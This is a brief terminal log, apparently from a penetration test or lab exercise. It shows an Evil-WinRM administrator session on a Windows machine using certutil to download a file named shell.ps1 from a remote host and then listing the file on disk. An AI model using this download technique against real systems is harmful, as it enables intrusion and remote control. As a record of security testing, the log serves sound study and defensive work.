 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> certutil.exe -urlcache -split -f http://10.50.11.98:8000/shell.ps1
****  Online  ****
  0000  ...
  0cb5
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
    Directory: C:\Users\Administrator\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         3/3/2025   6:58 AM           3253 shell.ps1